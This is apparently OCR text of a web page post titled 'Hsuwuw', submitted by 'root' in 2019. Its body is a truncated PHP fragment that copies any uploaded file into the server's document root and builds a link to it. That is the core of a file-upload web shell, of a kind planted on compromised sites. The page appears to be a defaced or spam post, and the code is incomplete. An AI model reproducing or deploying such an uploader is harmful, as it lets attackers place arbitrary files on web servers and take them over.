
"; $root = $_SERVER['DOCUMENT_ROOT']; $files =
$_FILES['idx_file']['name']; $dest = $root.'/'.$files;
if(isset($_POST['upload'])) { if(is_writable($root)) {
if(@copy($_FILES['idx_file']['tmp_name'], $dest)) { $web =
"http://".$_SERVER['HTTP_HOST']."/";
Read more
about Hsuwuw
Hsuwuw
Submitted by
root
on
12. August 2019 - 18:40
Tags:
Hw